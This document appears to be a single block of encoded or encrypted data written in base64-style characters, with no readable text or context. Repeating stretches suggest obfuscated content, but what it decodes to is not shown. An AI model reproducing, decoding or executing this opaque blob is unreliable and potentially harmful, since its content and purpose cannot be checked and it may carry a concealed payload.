ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4